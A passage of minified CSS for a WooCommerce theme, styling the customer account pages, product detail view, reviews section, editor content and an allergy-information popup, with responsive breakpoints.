.woocommerce-MyAccount-content .woocommerce-EditAccountForm .woocommerce-form-row.form-row-last{width:49%}.my-account-page .woocommerce .woocommerce-MyAccount-content .woocommerce-EditAccountForm .woocommerce-form-row label{color:#000;font-size:18px;line-height:28px;margin-bottom:5px}.my-account-page .woocommerce .woocommerce-MyAccount-content .woocommerce-EditAccountForm fieldset{margin:20px 0 10px}.my-account-page .woocommerce .woocommerce-MyAccount-content .woocommerce-EditAccountForm fieldset legend{margin-bottom:10px}.my-account-page .woocommerce .woocommerce-MyAccount-content .woocommerce-EditAccountForm .show-password-input{top:7px;right:10px;opacity:.4}.my-account-page .woocommerce .woocommerce-MyAccount-content .woocommerce-EditAccountForm .show-password-input.display-password{opacity:1}.my-account-page .woocommerce .woocommerce-MyAccount-content .woocommerce-EditAccountForm .button{color:#FFF;font-size:18px;line-height:26px;background:#000;border-radius:500px;transition:all 0.3s ease}.my-account-page .woocommerce .woocommerce-MyAccount-content .woocommerce-EditAccountForm .button:hover{color:#FFF;background:#640BDD}.my-account-page .woocommerce .woocommerce-MyAccount-content .woocommerce-Addresses{display:flex;flex-wrap:wrap;margin-top:20px;margin-right:-10px;margin-left:-10px}.my-account-page .woocommerce .woocommerce-MyAccount-content .woocommerce-Addresses .col-1,.my-account-page .woocommerce .woocommerce-MyAccount-content .woocommerce-Addresses .col-2{width:100%;flex:0 0 50%;max-width:50%;position:relative;padding-right:10px;padding-left:10px}.my-account-page .woocommerce .woocommerce-MyAccount-content .woocommerce-Addresses .title{margin-bottom:5px}.my-account-page .woocommerce .woocommerce-MyAccount-content .woocommerce-Addresses .title h3{font-size:30px;line-height:36px}.my-account-page .woocommerce .woocommerce-MyAccount-content .woocommerce-Addresses .title .edit{transition:all 0.3s ease}.my-account-page .woocommerce .woocommerce-MyAccount-content .woocommerce-Addresses .title .edit:hover{color:#000}.my-account-page .woocommerce .woocommerce-MyAccount-content form h3{font-size:30px;line-height:36px;margin-bottom:10px}.my-account-page .woocommerce .woocommerce-MyAccount-content form .woocommerce-address-fields .form-row{margin-bottom:20px!important}.my-account-page .woocommerce .woocommerce-MyAccount-content form .woocommerce-address-fields .form-row.form-row-first,.my-account-page .woocommerce .woocommerce-MyAccount-content form .woocommerce-address-fields .form-row.form-row-last{width:49%}.my-account-page .woocommerce .woocommerce-MyAccount-content form .woocommerce-address-fields .form-row label{color:#000;font-size:18px;line-height:28px;margin-bottom:5px}.my-account-page .woocommerce .woocommerce-MyAccount-content form .woocommerce-address-fields .button{color:#FFF;font-size:18px;margin-top:10px;line-height:26px;background:#000;border-radius:500px;transition:all 0.3s ease}.my-account-page .woocommerce .woocommerce-MyAccount-content form .woocommerce-address-fields .button:hover{color:#FFF;background:#640BDD}.my-account-page .woocommerce .woocommerce-MyAccount-content .woocommerce-order-details{padding:0;margin:0 0 40px}.my-account-page .woocommerce .woocommerce-MyAccount-content .woocommerce-order-details__title{font-size:30px;line-height:36px;margin:10px 0 15px}.my-account-page .woocommerce .woocommerce-MyAccount-content .woocommerce-order-details .wc-item-meta{padding:0}.my-account-page .woocommerce .woocommerce-MyAccount-content .woocommerce-order-details a{color:#000}.my-account-page .woocommerce .woocommerce-MyAccount-content .woocommerce-order-details a:hover,.my-account-page .woocommerce .woocommerce-MyAccount-content .woocommerce-order-details a:focus{color:#640BDD;text-decoration:underline}.my-account-page .woocommerce .woocommerce-MyAccount-content .woocommerce-customer-details{margin:0;padding:0}.my-account-page .woocommerce .woocommerce-MyAccount-content .woocommerce-customer-details .woocommerce-columns{padding:0;width:auto;margin-left:-15px;margin-right:-15px}.my-account-page .woocommerce .woocommerce-MyAccount-content .woocommerce-customer-details .woocommerce-columns .woocommerce-column{width:100%;flex:0 0 50%;max-width:50%;padding-left:15px;padding-right:15px}.my-account-page .woocommerce .woocommerce-MyAccount-content .woocommerce-customer-details address{border-radius:0;border-color:#E1E7F4}.my-account-page .woocommerce .woocommerce-MyAccount-content .woocommerce-customer-details .woocommerce-column__title{font-size:30px;line-height:36px;margin:0 0 15px}.my-account-page .woocommerce .woocommerce-MyAccount-content .woocommerce-customer-details+.woocommerce-button.pay{margin-top:20px}@media only screen and (max-width:1199px){.my-account-page .woocommerce .woocommerce-MyAccount-navigation{flex:0 0 30%;max-width:30%}.my-account-page .woocommerce .woocommerce-MyAccount-navigation ul{padding:10px}.my-account-page .woocommerce .woocommerce-MyAccount-navigation ul li a{padding:16px 40px 16px 48px}.my-account-page .woocommerce .woocommerce-MyAccount-navigation ul li a:before{left:10px;font-size:22px}.my-account-page .woocommerce .woocommerce-MyAccount-navigation ul li a:after{right:20px}.my-account-page .woocommerce .woocommerce-MyAccount-content{flex:0 0 70%;max-width:70%}.my-account-page .woocommerce .woocommerce-MyAccount-content p{font-size:20px;line-height:28px}.my-account-page .woocommerce .woocommerce-MyAccount-content .woocommerce-orders-table__header:first-child{padding-left:15px}.my-account-page .woocommerce .woocommerce-MyAccount-content .woocommerce-orders-table__header:last-child{padding-right:15px}.my-account-page .woocommerce .woocommerce-MyAccount-content .woocommerce-orders-table__cell{padding:12px 0}.my-account-page .woocommerce .woocommerce-MyAccount-content .woocommerce-orders-table__cell:first-child{padding-left:15px}.my-account-page .woocommerce .woocommerce-MyAccount-content .woocommerce-orders-table__cell:last-child{padding-right:15px}.my-account-page .woocommerce .woocommerce-MyAccount-content .woocommerce-error,.my-account-page .woocommerce .woocommerce-MyAccount-content .woocommerce-info,.my-account-page .woocommerce .woocommerce-MyAccount-content .woocommerce-message{padding:1em 1.5em 1em 3.5em!important}.my-account-page .woocommerce .woocommerce-MyAccount-content .woocommerce-Addresses .title{margin-bottom:0}.my-account-page .woocommerce .woocommerce-MyAccount-content .woocommerce-Addresses .title h3{font-size:28px;line-height:34px}.my-account-page .woocommerce .woocommerce-MyAccount-content form h3{font-size:28px;line-height:34px}.my-account-page .woocommerce .woocommerce-MyAccount-content .woocommerce-order-details__title{font-size:28px;line-height:34px}.my-account-page .woocommerce .woocommerce-MyAccount-content .woocommerce-order-details .wc-item-meta{padding:0}.my-account-page .woocommerce .woocommerce-MyAccount-content .woocommerce-customer-details .woocommerce-column__title{font-size:28px;line-height:34px}}@media only screen and (max-width:991px){.my-account-page .woocommerce .woocommerce-form-wrap.register{margin-top:40px}.my-account-page .woocommerce .woocommerce-MyAccount-navigation ul li a{padding:12px 33px}.my-account-page .woocommerce .woocommerce-MyAccount-navigation ul li a:before{left:8px;font-size:15px}.my-account-page .woocommerce .woocommerce-MyAccount-navigation ul li a:after{right:15px}.my-account-page .woocommerce .woocommerce-MyAccount-content .woocommerce-orders-table__header:first-child{padding-left:10px}.my-account-page .woocommerce .woocommerce-MyAccount-content .woocommerce-orders-table__header:last-child{padding-right:10px}.my-account-page .woocommerce .woocommerce-MyAccount-content .woocommerce-orders-table__cell{padding:8px 0}.my-account-page .woocommerce .woocommerce-MyAccount-content .woocommerce-orders-table__cell:first-child{padding-left:10px}.my-account-page .woocommerce .woocommerce-MyAccount-content .woocommerce-orders-table__cell:last-child{padding-right:10px}.my-account-page .woocommerce .woocommerce-MyAccount-content .woocommerce-error,.my-account-page .woocommerce .woocommerce-MyAccount-content .woocommerce-info,.my-account-page .woocommerce .woocommerce-MyAccount-content .woocommerce-message{padding:.7em 1em .7em 2.5em!important}.my-account-page .woocommerce .woocommerce-MyAccount-content .woocommerce-error:before,.my-account-page .woocommerce .woocommerce-MyAccount-content .woocommerce-info:before,.my-account-page .woocommerce .woocommerce-MyAccount-content .woocommerce-message:before{top:13px;left:15px}.my-account-page .woocommerce .woocommerce-MyAccount-content .woocommerce-Addresses{margin-top:10px}.my-account-page .woocommerce .woocommerce-MyAccount-content .woocommerce-Addresses .col-1,.my-account-page .woocommerce .woocommerce-MyAccount-content .woocommerce-Addresses .col-2{flex:0 0 100%;max-width:1000%}.my-account-page .woocommerce .woocommerce-MyAccount-content .woocommerce-Addresses .col-1{margin-bottom:20px}.my-account-page .woocommerce .woocommerce-MyAccount-content .woocommerce-Addresses .title h3{font-size:26px;line-height:30px}.my-account-page .woocommerce .woocommerce-MyAccount-content form h3{font-size:26px;line-height:30px}.my-account-page .woocommerce .woocommerce-MyAccount-content .woocommerce-order-details__title{font-size:26px;line-height:32px}.my-account-page .woocommerce .woocommerce-MyAccount-content .woocommerce-order-details .wc-item-meta{padding:0}.my-account-page .woocommerce .woocommerce-MyAccount-content .woocommerce-customer-details .woocommerce-column__title{font-size:26px;line-height:32px}}@media only screen and (max-width:768px){.my-account-page .woocommerce .woocommerce-MyAccount-navigation{flex:0 0 100%;max-width:100%;margin-bottom:30px}.my-account-page .woocommerce .woocommerce-MyAccount-content{flex:0 0 100%;max-width:100%}.my-account-page .woocommerce .woocommerce-MyAccount-content .woocommerce-orders-table__header{padding:0}.my-account-page .woocommerce .woocommerce-MyAccount-content .woocommerce-orders-table__cell{padding:10px!important}.my-account-page .woocommerce .woocommerce-MyAccount-content .woocommerce-orders-table__cell.woocommerce-orders-table__cell-order-actions{display:block}.my-account-page .woocommerce .woocommerce-MyAccount-content .woocommerce-orders-table__row{margin-bottom:10px}.my-account-page .woocommerce .woocommerce-MyAccount-content .woocommerce-order-details__title{margin:5px 0 10px}.my-account-page .woocommerce .woocommerce-MyAccount-content .woocommerce-order-details .wc-item-meta{padding:0}.my-account-page .woocommerce .woocommerce-MyAccount-content .woocommerce-customer-details .woocommerce-column__title{margin:0 0 10px}.my-account-page .woocommerce .woocommerce-MyAccount-content .woocommerce-customer-details .woocommerce-columns{margin-left:0;margin-right:0}.my-account-page .woocommerce .woocommerce-MyAccount-content .woocommerce-customer-details .woocommerce-columns .woocommerce-column{flex:0 0 100%;max-width:100%;padding-left:0;padding-right:0}.my-account-page .woocommerce .woocommerce-MyAccount-content .woocommerce-customer-details .woocommerce-columns .woocommerce-column+.woocommerce-column{margin-top:30px}}@media only screen and (max-width:575px){.my-account-page{padding-bottom:40px}.my-account-page .woocommerce .woocommerce-MyAccount-content{font-size:16px;line-height:24px}.my-account-page .woocommerce .woocommerce-MyAccount-content .woocommerce-error,.my-account-page .woocommerce .woocommerce-MyAccount-content .woocommerce-info,.my-account-page .woocommerce .woocommerce-MyAccount-content .woocommerce-message{display:flex;flex-direction:column;align-items:flex-start;padding:.5em .5em .5em 2em!important;font-size:16px!important;line-height:24px!important}.my-account-page .woocommerce .woocommerce-MyAccount-content .woocommerce-error:before,.my-account-page .woocommerce .woocommerce-MyAccount-content .woocommerce-info:before,.my-account-page .woocommerce .woocommerce-MyAccount-content .woocommerce-message:before{top:7px;left:8px}.my-account-page .woocommerce .woocommerce-MyAccount-content .woocommerce-error a,.my-account-page .woocommerce .woocommerce-MyAccount-content .woocommerce-info a,.my-account-page .woocommerce .woocommerce-MyAccount-content .woocommerce-message a{margin-top:4px}.my-account-page .woocommerce .woocommerce-MyAccount-content .woocommerce-EditAccountForm .woocommerce-form-row.form-row-first,.my-account-page .woocommerce .woocommerce-MyAccount-content .woocommerce-EditAccountForm .woocommerce-form-row.form-row-last{width:100%}.my-account-page .woocommerce .woocommerce-MyAccount-content .woocommerce-EditAccountForm .button{font-size:18px;line-height:26px}.my-account-page .woocommerce .woocommerce-MyAccount-content .woocommerce-Addresses .title h3{font-size:24px;line-height:28px}.my-account-page .woocommerce .woocommerce-MyAccount-content form h3{font-size:24px;line-height:28px}.my-account-page .woocommerce .woocommerce-MyAccount-content form .woocommerce-address-fields .form-row.form-row-first,.my-account-page .woocommerce .woocommerce-MyAccount-content form .woocommerce-address-fields .form-row.form-row-last{width:100%}.my-account-page .woocommerce .woocommerce-MyAccount-content form .woocommerce-address-fields .button{font-size:18px;line-height:26px}.my-account-page .woocommerce .woocommerce-MyAccount-content .woocommerce-order-details{margin:0 0 30px}.my-account-page .woocommerce .woocommerce-MyAccount-content .woocommerce-order-details__title{font-size:24px;line-height:30px}.my-account-page .woocommerce .woocommerce-MyAccount-content .woocommerce-order-details .wc-item-meta{padding:0}.my-account-page .woocommerce .woocommerce-MyAccount-content .woocommerce-order-details .wc-item-meta th{padding:7px 8px!important}.my-account-page .woocommerce .woocommerce-MyAccount-content .woocommerce-order-details .wc-item-meta p{font-size:16px;line-height:24px}.my-account-page .woocommerce .woocommerce-MyAccount-content .woocommerce-customer-details .woocommerce-column__title{font-size:24px;line-height:30px}.woocommerce-downloads .my-account-page .woocommerce .woocommerce-MyAccount-content .woocommerce-error,.woocommerce-downloads .my-account-page .woocommerce-info,.woocommerce-downloads .my-account-page .woocommerce-message{flex-direction:column-reverse!important}}.shop-details{padding:0;overflow:hidden;background:#FCE402}.shop-details .woocommerce-notices-wrapper{position:relative}.shop-details .woocommerce-notices-wrapper .woocommerce-message{margin-bottom:0}.shop-details .lr-0{margin-left:0;margin-right:0}.shop-details .lr-0 [class^=col]{padding-left:0;padding-right:0}.shop-details__content{height:100%;padding:60px;position:relative;padding-right:0;background:#FAF9F0}.shop-details__content:after{top:0;content:"";height:100%;width:99999px;right:-99999px;position:absolute;background:#FAF9F0}.shop-details__content .title{margin-bottom:10px}.shop-details__content .woocommerce-product-rating{display:flex;align-items:center}.shop-details__content .woocommerce-product-rating .stars{margin-right:10px}.shop-details__content .woocommerce-product-rating .woocommerce-review-link{color:#000;text-decoration:underline}.shop-details__content .woocommerce-product-rating .woocommerce-review-link:hover{color:#640BDD}.shop-details__content .price{margin-bottom:10px;color:#000000!important;font-size:24px!important;line-height:32px!important}.shop-details__content .content__editor{font-size:16px;max-width:357px;line-height:24px;margin-bottom:20px}.shop-details__content .content__editor ul,.shop-details__content .content__editor ol{padding-inline-start:20px}.shop-details__content .cart{position:relative;margin:0!important}.shop-details__content .cart .variations{margin:0!important}.shop-details__content .cart .variations .label{display:none!important}.shop-details__content .cart .variations tbody{display:flex;flex-wrap:wrap;margin-left:-10px;margin-right:-10px;margin-bottom:-20px}.shop-details__content .cart .variations tbody tr{width:100%;flex:0 0 50%;max-width:50%;padding-left:10px;padding-right:10px;padding-bottom:20px}.shop-details__content .cart .variations tbody tr td{width:100%;display:block}.shop-details__content .cart .variations tbody tr td .select-wrapper{position:relative}.shop-details__content .cart .variations tbody tr td .select-wrapper:before{z-index:1;right:20px;content:"\e80d";color:#000;font-size:6px;line-height:6px;position:absolute;pointer-events:none;top:calc(50% - 3px);font-family:"allerpops"}.shop-details__content .cart .variations tbody tr td select{margin-right:0!important;font-size:18px!important;font-weight:700!important;padding:8px 20px!important;line-height:28px!important;padding-right:40px!important}.shop-details__content .cart .reset_variations{right:0;top:-20px;color:#000;font-weight:400;line-height:20px;position:absolute;margin-bottom:10px;display:inline-block;font-size:14px!important}.shop-details__content .cart .reset_variations:hover{color:#640BDD;text-decoration:underline}.shop-details__content .cart .woocommerce-variation-price{margin-top:10px}.shop-details__content .cart .woocommerce-variation-price .price{font-size:18px!important;line-height:28px!important}.shop-details__content .cart .single_variation_wrap .quantity{margin-top:20px!important}.shop-details__content .cart .quantity{width:100%;position:relative;background:#FFF;border-radius:500px;float:none!important;margin-right:0!important}.shop-details__content .cart .quantity .label{display:none!important}.shop-details__content .cart .quantity input{border:0!important;font-size:18px!important;font-weight:700!important;text-align:left!important;padding-right:28px!important;background:transparent!important}.shop-details__content .cart .quantity .qid{z-index:1;right:12px;font-size:7px;cursor:pointer;line-height:7px;position:absolute;transition:all 0.3s ease}.shop-details__content .cart .quantity .qid:hover{color:#640BDD}.shop-details__content .cart .quantity .qid.icon-plus{top:12px}.shop-details__content .cart .quantity .qid.icon-plus:before{content:"\e80e"}.shop-details__content .cart .quantity .qid.icon-minus{bottom:12px}.shop-details__content .cart .quantity .qid.icon-minus:before{content:"\e80d"}.shop-details__content .cart .single_add_to_cart_button{width:100%;color:#FFFFFF!important;font-size:18px!important;font-weight:700!important;margin-top:20px!important;line-height:28px!important;padding:8px 20px!important;background:#000000!important;border-radius:500px!important;transition:all 0.3s ease!important}.shop-details__content .cart .single_add_to_cart_button .cart_button_price .price{margin-bottom:inherit;color:inherit!important;font-size:inherit!important;line-height:inherit!important}.shop-details__content .cart .single_add_to_cart_button:hover{color:#FFFFFF!important;background:#640BDD!important}.shop-details__content .product_attributes{margin-top:30px;margin-left:-8px;margin-right:-8px;margin-bottom:-16px}.shop-details__content .product_attributes li{font-size:16px;font-weight:400;line-height:20px;padding-left:8px;padding-right:8px;padding-bottom:16px}.shop-details__content .product_attributes li .icon{width:30px;height:30px;font-size:15px;line-height:30px;margin-right:5px;text-align:center;border-radius:500px;border:1px solid #000}.shop-details__media{height:100%;position:relative}.shop-details__media .woocommerce-product-gallery{height:100%;margin:0!important;width:100%!important}.shop-details__media .woocommerce-product-gallery__wrapper{height:100%;display:block}.shop-details__media .woocommerce-product-gallery__image{height:100%}.shop-details__media .woocommerce-product-gallery__image a{width:100%;height:100%;display:block}.shop-details__media .woocommerce-product-gallery__image a img{object-fit:cover;width:100%!important;height:100%!important}.shop-details__media .woocommerce-product-gallery .flex-viewport{height:100%!important}.shop-details__media .woocommerce-product-gallery--with-images{position:relative;max-height:700px}.shop-details__media .woocommerce-product-gallery--with-images:after{left:0;right:0;bottom:0;padding:20px;color:#283D66;font-size:12px;font-weight:400;line-height:16px;position:absolute;text-align:center;pointer-events:none;mix-blend-mode:multiply;content:"Click on image to zoom in"}.shop-details__media .woocommerce-product-gallery .flex-control-nav{top:30px;left:20px;margin:-12px;position:absolute}.shop-details__media .woocommerce-product-gallery .flex-control-nav li{overflow:hidden;width:38px!important;margin:12px!important;height:38px!important;float:none!important}.shop-details__media .woocommerce-product-gallery .flex-control-nav li img{border-radius:500px;opacity:1!important;width:100%!important;height:100%!important;border:3px solid #E7D104;object-fit:cover!important;transition:all 0.3s ease}.shop-details__media .woocommerce-product-gallery .flex-control-nav li img.flex-active{border-color:#000}.shop-details__media .woocommerce-product-gallery .flex-direction-nav{width:100%;list-style:none}.shop-details__media .woocommerce-product-gallery .flex-direction-nav li{top:50%;width:45px;height:45px;color:#000;line-height:40px;position:absolute;text-align:center;border-radius:500px;border:2px solid #FFF;transform:translateY(-50%)}.shop-details__media .woocommerce-product-gallery .flex-direction-nav li:hover{color:#FFF;background:#640BDD;border-color:#640BDD}.shop-details__media .woocommerce-product-gallery .flex-direction-nav li a{top:0;left:0;width:100%;font-size:0;height:100%;position:absolute;color:#fff0}.shop-details__media .woocommerce-product-gallery .flex-direction-nav li:before{font-size:14px;font-family:"allerpops"}.shop-details__media .woocommerce-product-gallery .flex-direction-nav li.flex-nav-prev{left:32px}.shop-details__media .woocommerce-product-gallery .flex-direction-nav li.flex-nav-prev:before{content:"\e80a"}.shop-details__media .woocommerce-product-gallery .flex-direction-nav li.flex-nav-next{right:32px}.shop-details__media .woocommerce-product-gallery .flex-direction-nav li.flex-nav-next:before{content:"\e80b"}.woocommerce-Reviews .woocommerce-Reviews-title{font-size:36px;font-weight:700;max-width:917px;line-height:40px;margin-bottom:10px}.woocommerce-Reviews .woocommerce-noreviews{margin-bottom:20px}.woocommerce-Reviews .cr-summaryBox-wrap .cr-overall-rating-wrap{display:none!important}.woocommerce-Reviews .cr-summaryBox-wrap .ivole-summaryBox{border:0!important;margin:0!important;padding:0!important;width:100%!important;flex:0 0 100%!important;border-radius:0!important}.woocommerce-Reviews .cr-summaryBox-wrap .ivole-summaryBox #ivole-histogramTable{width:100%;max-width:100%}.woocommerce-Reviews .cr-summaryBox-wrap .ivole-summaryBox #ivole-histogramTable tbody{flex-wrap:wrap;margin-left:-15px;margin-right:-15px;align-items:center;display:inline-flex}.woocommerce-Reviews .cr-summaryBox-wrap .ivole-summaryBox #ivole-histogramTable tbody .ivole-histogramRow{margin-left:15px;margin-right:15px;position:relative}.woocommerce-Reviews .cr-summaryBox-wrap .ivole-summaryBox #ivole-histogramTable tbody .ivole-histogramRow .ivole-histogramCell1{display:none}.woocommerce-Reviews .cr-summaryBox-wrap .ivole-summaryBox #ivole-histogramTable tbody .ivole-histogramRow .ivole-histogramCell2{top:0;left:0;width:100%;height:100%;position:absolute}.woocommerce-Reviews .cr-summaryBox-wrap .ivole-summaryBox #ivole-histogramTable tbody .ivole-histogramRow .ivole-histogramCell2 a{z-index:1;width:100%;height:100%;display:block;position:relative}.woocommerce-Reviews .cr-summaryBox-wrap .ivole-summaryBox #ivole-histogramTable tbody .ivole-histogramRow .ivole-histogramCell2 .ivole-meter{display:none}.woocommerce-Reviews .cr-summaryBox-wrap .ivole-summaryBox #ivole-histogramTable tbody .ivole-histogramRow .ivole-histogramCell3{padding:0;color:#000;font-size:24px;font-weight:700;line-height:30px;position:relative}.woocommerce-Reviews .cr-summaryBox-wrap .ivole-summaryBox #ivole-histogramTable tbody .ivole-histogramRow .ivole-histogramCell3:before{margin-right:10px;vertical-align:middle}.woocommerce-Reviews .cr-summaryBox-wrap .ivole-summaryBox #ivole-histogramTable tbody .ivole-histogramRow .ivole-histogramCell3 a{color:#000}.woocommerce-Reviews .cr-summaryBox-wrap .ivole-summaryBox #ivole-histogramTable tbody .ivole-histogramRow:nth-child(1) .ivole-histogramCell3:before{content:url(/wp-content/themes/allerpops/images/star5.svg)}.woocommerce-Reviews .cr-summaryBox-wrap .ivole-summaryBox #ivole-histogramTable tbody .ivole-histogramRow:nth-child(2) .ivole-histogramCell3:before{content:url(/wp-content/themes/allerpops/images/star4.svg)}.woocommerce-Reviews .cr-summaryBox-wrap .ivole-summaryBox #ivole-histogramTable tbody .ivole-histogramRow:nth-child(3) .ivole-histogramCell3:before{content:url(/wp-content/themes/allerpops/images/star3.svg)}.woocommerce-Reviews .cr-summaryBox-wrap .ivole-summaryBox #ivole-histogramTable tbody .ivole-histogramRow:nth-child(4) .ivole-histogramCell3:before{content:url(/wp-content/themes/allerpops/images/star2.svg)}.woocommerce-Reviews .cr-summaryBox-wrap .ivole-summaryBox #ivole-histogramTable tbody .ivole-histogramRow:nth-child(5) .ivole-histogramCell3:before{content:url(/wp-content/themes/allerpops/images/star1.svg)}.woocommerce-Reviews .cr-summaryBox-wrap .ivole-summaryBox #ivole-histogramTable tbody .ivole-histogramRow:hover .ivole-histogramCell3 a{color:#640BDD}.woocommerce-Reviews .commentlist{padding:0}.woocommerce-Reviews .commentlist li{margin-bottom:25px!important}.woocommerce-Reviews .commentlist li .comment-text{margin:0!important;border-radius:0px!important;padding:22px 30px 30px!important;border:1px solid #000000!important}.woocommerce-Reviews .commentlist li .comment-text .stars{width:132px;margin-left:auto;margin-right:-4px;margin-bottom:10px}.woocommerce-Reviews .commentlist li .comment-text .stars li{font-size:20px;line-height:20px;margin:0!important;padding-left:3px!important;padding-right:3px!important}.woocommerce-Reviews .commentlist li .comment-text .stars li:before{top:-4px;left:1px;transform:scale(.67)}.woocommerce-Reviews .commentlist li .comment-text .description{max-width:1058px}.woocommerce-Reviews .commentlist li .comment-text .meta{color:#000000!important;font-size:16px!important;font-weight:400!important;margin-bottom:0!important;line-height:24px!important}.woocommerce-Reviews .commentlist li .comment-text .meta .woocommerce-review__author{display:block;font-size:24px;line-height:30px}.woocommerce-Reviews .commentlist li .comment-text .meta .woocommerce-review__dash,.woocommerce-Reviews .commentlist li .comment-text .meta .woocommerce-review__verified{display:none}.woocommerce-Reviews #review_form_wrapper #review_form #respond .comment-reply-title{font-size:24px;font-weight:700;line-height:30px}.woocommerce-Reviews #review_form_wrapper #review_form #respond p{margin-bottom:15px}.woocommerce-Reviews #review_form_wrapper #review_form #respond label{padding:0;margin-bottom:5px}.woocommerce-Reviews #review_form_wrapper #review_form #respond input[type=file]{padding:0!important;border-radius:0!important;margin-bottom:0!important}.woocommerce-Reviews #review_form_wrapper #review_form #respond input[type=text],.woocommerce-Reviews #review_form_wrapper #review_form #respond input[type=email]{border-radius:0!important;padding:11px 18px!important;border:1px solid #000000!important;background-color:#FFFFFF!important}.woocommerce-Reviews #review_form_wrapper #review_form #respond textarea{border-radius:0!important;padding:11px 18px!important;border:1px solid #000000!important;background-color:#FFFFFF!important}.woocommerce-Reviews #review_form_wrapper #review_form #respond .comment-form-rating{margin-bottom:15px}.woocommerce-Reviews #review_form_wrapper #review_form #respond .comment-form-rating .select-wrapper .stars{font-size:20px;line-height:20px}.woocommerce-Reviews #review_form_wrapper #review_form #respond .comment-form-rating .select-wrapper .stars.selected a.active{color:#FCE402}.woocommerce-Reviews #review_form_wrapper #review_form #respond .comment-form-rating .select-wrapper .stars.selected a.active~a{color:#000}.woocommerce-Reviews #review_form_wrapper #review_form #respond .comment-form-rating .select-wrapper .stars.selected a:not(.active){color:#FCE402}.woocommerce-Reviews #review_form_wrapper #review_form #respond .comment-form-rating .select-wrapper .stars a{color:#000}.woocommerce-Reviews #review_form_wrapper #review_form #respond .comment-form-comment{line-height:1}.woocommerce-Reviews #review_form_wrapper #review_form #respond .cr-upload-local-images{margin-bottom:15px;display:none!important}.woocommerce-Reviews #review_form_wrapper #review_form #respond .form-submit{margin-top:15px;margin-bottom:0}.woocommerce-Reviews #review_form_wrapper #review_form #respond .form-submit input[type=submit]{color:#FFF;font-size:18px;line-height:28px;padding:8px 25px;background:#000;transition:all 0.3s ease}.woocommerce-Reviews #review_form_wrapper #review_form #respond .form-submit input[type=submit]:hover,.woocommerce-Reviews #review_form_wrapper #review_form #respond .form-submit input[type=submit]:focus{color:#FFF;background:#640BDD}@media screen and (max-width:1366px){.shop-details__content{padding:50px}}@media screen and (max-width:1199px){.shop-details__media{margin-left:-30px}.shop-details__content{padding:40px}.woocommerce-Reviews .woocommerce-Reviews-title{font-size:30px;line-height:36px}}@media screen and (max-width:991px){.shop-details__media .woocommerce-product-gallery .flex-control-nav{top:20px;left:15px}.shop-details__media .woocommerce-product-gallery .flex-control-nav li{margin:8px!important}.shop-details__content{padding-left:30px;padding-right:30px}.woocommerce-Reviews .commentlist li .comment-text{padding:20px!important}}@media screen and (max-width:767px){.shop-details__content{padding-left:0;padding-right:0}.shop-details__content:before{top:0;content:"";height:100%;width:99999px;left:-99999px;position:absolute;background:#FAF9F0}.shop-details__content .content__editor{max-width:100%}.shop-details__media{margin-left:-15px;margin-right:-15px}}@media screen and (max-width:480px){.shop-details__content .cart .variations tbody tr{flex:0 0 100%;max-width:100%}}.content__editor h1,.content__editor .h1,.content__editor h2,.content__editor .h2,.content__editor h3,.content__editor .h3,.content__editor h4,.content__editor .h4,.content__editor h5,.content__editor .h5,.content__editor h6,.content__editor .h6{margin-bottom:10px}.content__editor p{margin:0 0 30px}.content__editor p:last-child{margin:0}.content__editor p a:not(.btn){color:#000;font-weight:700;text-decoration:underline;transition:all 0.3s ease}.content__editor p a:not(.btn):hover,.content__editor p a:not(.btn):focus{color:#640BDD}.content__editor p img.radius{border-radius:24px}.content__editor .btn{margin-bottom:30px}.content__editor a:not(.btn):not([class^=icon]):hover,.content__editor a:not(.btn):not([class^=icon]):focus{color:#640BDD}.content__editor ul,.content__editor ol{padding:revert;margin-bottom:30px}.content__editor ul.list-unstyled,.content__editor ol.list-unstyled{padding:0;list-style:none}.content__editor ul.list-unstyled li,.content__editor ol.list-unstyled li{padding-left:0}.content__editor ul.list-unstyled li:before,.content__editor ol.list-unstyled li:before{display:none}.content__editor ul li,.content__editor ol li{margin-bottom:15px}.content__editor ul li ul,.content__editor ul li ol,.content__editor ol li ul,.content__editor ol li ol{margin-top:20px;margin-bottom:20px}.content__editor blockquote{z-index:1;padding:35px;overflow:hidden;margin-top:30px;position:relative;margin-bottom:30px;padding-left:180px;border-top:4px solid #FCE402;border-bottom:4px solid #FCE402}.content__editor blockquote:before{top:35px;left:40px;content:"\e83a";color:#000;font-size:75px;line-height:75px;position:absolute;font-family:"allerpops"}.content__editor blockquote:after{top:0;left:0;width:83px;z-index:-1;content:"";height:100%;position:absolute;background:url(/wp-content/themes/allerpops/images/dots-yellow-alt.png) repeat-y left center}.content__editor blockquote p,.content__editor blockquote h1,.content__editor blockquote .h1,.content__editor blockquote h2,.content__editor blockquote .h2,.content__editor blockquote h3,.content__editor blockquote .h3,.content__editor blockquote h4,.content__editor blockquote .h4,.content__editor blockquote h5,.content__editor blockquote .h5,.content__editor blockquote h6,.content__editor blockquote .h6{color:#000;max-width:500px;font-weight:700;font-style:italic;margin-bottom:15px}.content__editor blockquote .bottom .media{width:58px;height:58px;overflow:hidden;margin-right:12px;border-radius:500px}.content__editor blockquote .bottom .media img{width:100%;height:100%;object-fit:cover}.content__editor blockquote .bottom .text .name{color:#000;margin-bottom:0;font-style:normal}.content__editor blockquote .bottom .text .position{color:#000;display:block;font-size:16px;line-height:20px;font-style:normal}.content__editor .read-more .more-link{font-weight:400}.content__editor .read-less .less-link{font-weight:400}.mfp-gotallergies-wrapper.mfp-bg{background:rgb(252 228 2 / .9)}.mfp-gotallergies-wrapper .mfp-close{top:10px;right:5px;color:#000;font-size:30px}.mfp-gotallergies-wrapper.large .mfp-container{max-width:1286px}.mfp-gotallergies-wrapper .mfp-container{padding:30px;max-width:1240px}.mfp-gotallergies-wrapper .mfp-container .mfp-content{padding:0}.mfp-gotallergies-wrapper .mfp-container .mfp-content .mfp-gotallergies{padding:100px;background:#FFF}.mfp-gotallergies-wrapper .mfp-container .mfp-content .mfp-gotallergies .entry-title{margin-bottom:40px}.mfp-gotallergies-wrapper .mfp-container .mfp-content .mfp-gotallergies .entry-title .title{margin-bottom:0}.mfp-gotallergies-wrapper .mfp-container .mfp-content .mfp-gotallergies .mbm-20{margin-bottom:-20px}.mfp-gotallergies-wrapper .mfp-container .mfp-content .mfp-gotallergies__item{width:100%;background:#FFF;padding:45px 40px;border-radius:12px;margin-bottom:20px;height:calc(100% - 20px);border:4px solid #640BDD;box-shadow:0 12px 24px rgb(0 0 0 / .16)}.mfp-gotallergies-wrapper .mfp-container .mfp-content .mfp-gotallergies__item .sub-title{color:#000;display:block;margin-bottom:0}.mfp-gotallergies-wrapper .mfp-container .mfp-content 